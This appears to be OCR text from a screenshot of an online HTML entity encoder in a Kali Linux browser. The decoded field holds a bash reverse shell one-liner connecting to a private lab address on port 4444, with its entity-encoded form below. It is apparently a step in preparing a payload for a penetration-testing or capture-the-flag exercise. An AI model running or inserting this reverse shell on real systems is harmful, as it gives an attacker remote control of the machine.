 eetDas/
HTML entity encoder/decode
https://mothereff.in/html-entities
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTML entity encoder/decoder
Decoded:
bash -i >& /dev/tcp/10.10.14.12/4444 0>&1
Encoded: (permalink)
bash -i &gt;&amp; /dev/tcp/10.10.14.12/4444 0&gt;&amp;1
only encode unsafe and non-ASCII characters
allow named character references in output (incompatible with older
browsers)